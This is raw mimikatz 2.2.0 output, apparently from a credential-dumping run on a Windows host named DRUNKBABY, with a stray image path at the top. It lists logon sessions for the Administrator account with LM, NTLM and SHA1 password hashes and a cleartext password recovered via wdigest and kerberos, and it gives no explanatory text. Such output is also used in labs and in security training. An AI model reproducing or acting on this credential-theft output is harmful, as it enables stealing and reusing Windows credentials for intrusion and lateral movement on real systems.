 mimikatz 2.2.0 x64 (oe.eo)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 429729 (00000000:00068ea1)
Session : Interactive from 0
User Name : Administrator
Domain : DRUNKBABY
Logon Server : DRUNKBABY
Logon Time : 2023-3-15 18:13:45
SID : S-1-5-21-1816628679-532066654-3183693835-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : DRUNKBABY
* LM : d480ea9533c500d4aad3b435b51404ee
* NTLM : 329153f560eb329c0e1deea55e88a1e9
* SHA1 : a2e138ad319a0e08ffc4a185ce05933bf5c01d5c
wdigest :
* Username : Administrator
* Domain : DRUNKBABY
* Password : root
kerberos :
* Username : Administrator
* Domain : DRUNKBABY
* Password : root
ssp :
credman :
Authentication Id : 0 ; 217785 (00000000:000352b9)
Session : Interactive from 0
User Name : Administrator
Domain : DRUNKBABY
Logon Server : DRUNKBABY
Logon Time : 2023-3-15 18:10:56
SID : S-1-5-21-1816628679-532066654-3183693835-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : DRUNKBABY
* LM : d480ea9533c500d4aad3b435b51404ee
* NTLM : 329153f560eb329c0e1deea55e88a1e9
* SHA1 : a2e138ad319a0e08ffc4a185ce05933bf5c01d5c
wdigest :
* Username : Administrator
* Domain : DRUNKBABY
* Password : root
kerberos :
* Username : Administrator
* Domain : DRUNKBABY
* Password : root
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2023-3-15 18:10:12
SID : S-1-5-19
msv :
wdigest :
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :